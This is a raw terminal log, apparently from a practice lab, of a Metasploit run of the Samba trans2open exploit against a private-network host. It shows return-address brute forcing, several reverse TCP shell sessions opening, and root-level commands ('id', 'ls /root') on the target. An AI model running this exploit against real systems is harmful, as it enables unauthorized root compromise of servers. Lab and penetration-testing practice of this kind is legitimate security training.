 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.142.128:4444
[*] 192.168.142.129:139 - Trying return address 0×bffffdfc...
[*] 192.168.142.129:139 - Trying return address 0×bffffcfc...
[*] 192.168.142.129:139 - Trying return address 0×bffffbfc...
[*] 192.168.142.129:139 - Trying return address 0×bffffafc...
[*] 192.168.142.129:139 - Trying return address 0×bffff9fc...
[*] 192.168.142.129:139 - Trying return address 0×bffff8fc...
[*] 192.168.142.129:139 - Trying return address 0×bffff7fc...
[*] 192.168.142.129:139 - Trying return address 0×bffff6fc...
[*] 192.168.142.129:139 - Trying return address 0×bffff5fc...
[*] Command shell session 1 opened (192.168.142.128:4444 → 192.168.142.129:1025) at 2023-02-07 00:59:54 -05
00
[*] Command shell session 2 opened (192.168.142.128:4444 → 192.168.142.129:1026) at 2023-02-07 00:59:55 -05
00
[*] Command shell session 3 opened (192.168.142.128:4444 → 192.168.142.129:1027) at 2023-02-07 00:59:56 -05
00
[*] Command shell session 4 opened (192.168.142.128:4444 → 192.168.142.129:1028) at 2023-02-07 01:00:01 -05
00
id
uid=0(root) gid=0(root) groups=99(nobody)
ls /root
anaconda-ks.cfg